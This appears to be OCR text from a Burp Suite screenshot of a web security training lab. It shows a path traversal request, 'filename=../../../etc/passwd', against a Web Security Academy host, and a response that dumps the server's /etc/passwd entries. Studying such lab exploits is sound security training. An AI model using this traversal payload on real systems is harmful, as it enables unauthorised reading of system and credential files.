 1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0aa100400410b6bd82a1f10500100062.web-security-academy.net
3 Cookie: session=uKoAmJtjuraMWhoOsdKgXbhwMLOqVrEs
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0)
Gecko/20100101 Firefox/130.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8
,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa100400410b6bd82a1f10500100062.web-security-acade
my.net/
9 Sec-Fetch-Dest: image
0 Sec-Fetch-Mode: no-cors
1 Sec-Fetch-Site: same-origin
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
0 sync:x:4:65534:sync:/bin:/bin/sync
1 games:x:5:60:games:/usr/games:/usr/sbin/nologin
2 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
3 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
4 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
5 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
6 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
7 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
8 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin